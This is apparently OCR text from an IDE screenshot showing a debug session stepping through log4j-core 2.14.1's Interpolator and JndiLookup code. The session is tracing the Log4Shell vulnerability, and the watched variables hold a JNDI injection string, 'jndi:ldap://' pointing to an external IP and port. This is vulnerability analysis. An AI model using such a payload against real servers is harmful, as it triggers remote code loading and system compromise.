 resources
test
java
target
.gitignore
pom.xml
外部库
临时文件和控制台
171 if (lookup != null) {
172 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: Mu
173 }
174
175 if (value != null) {
176 return value;
177 }
178
179 var = var.substring( beginIndex: prefixPos + 1);
180 }
181
调试 eval
线程和变量 控制台
"main"@1 在组"main": 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4
lookup:56, JndiLookup (org.apache.logging.log4j.c
lookup:221, Interpolator (org.apache.logging.log4j
resolveVariable:1110, StrSubstitutor (org.apache.lo
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的...
var = "jndi:ldap://26.119.104.107:1389/opvrki"
prefixPos = 4
prefix = "jndi"
name = "ldap://26.119.104.107:1389/opvrki"
lookup = {JndiLookup@1978}
value = null
log4j-core-2.14.1.jar > org > apache > logging > log4j > core > lookup > Interpolator
172:1 CRLF UTF-8 4 个空格